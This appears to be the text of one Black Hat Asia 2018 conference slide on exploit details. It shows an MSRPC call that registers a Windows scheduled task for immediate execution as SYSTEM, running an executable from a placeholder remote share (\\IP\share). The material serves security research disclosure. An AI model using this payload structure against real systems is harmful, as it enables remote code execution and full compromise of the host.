 black hat®
ASIA 2018
Exploit Details
#BHASIA
• MIDL Requirements
• First element is string
• Apparently MSRPC ignores the
end of the data (so it is chosen
as freedom)
• We encode a Task Registration
command
• For immediate execution
• The payload is in a share
path: u'aa\x00'
xml: u'<?xml version="1.0"?><Task
xmlns="http://schemas.microsoft.com/windows/2004/
02/mit/task"><Triggers><RegistrationTrigger/></Trigg
ers><Actions><Exec><Command>\\\\IP\\share\\exe
cutable.exe</Command></Exec></Actions></Task>
\x00'
flags: 6
sddl: NULL
logonType: 3
cCreds: 1
pCreds: [
userId: u'S-1-5-18\x00'
password: NULL
flags: 1, ]